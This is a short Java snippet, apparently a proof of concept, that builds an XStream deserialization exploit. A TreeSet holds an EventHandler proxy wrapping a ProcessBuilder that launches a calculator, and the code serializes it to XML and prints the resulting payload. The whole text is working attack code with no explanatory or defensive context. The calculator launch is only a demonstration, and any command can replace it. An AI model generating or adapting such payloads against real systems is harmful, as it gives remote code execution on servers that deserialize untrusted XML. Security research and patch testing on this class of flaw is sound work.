 Set<Comparable> set = new TreeSet<Comparable>();
set.add("foo");
set.add(EventHandler.create(Comparable.class, new ProcessBuilder("gnome-calculator"), "start"));
String payload = xstream.toXML(set);
System.out.println(payload);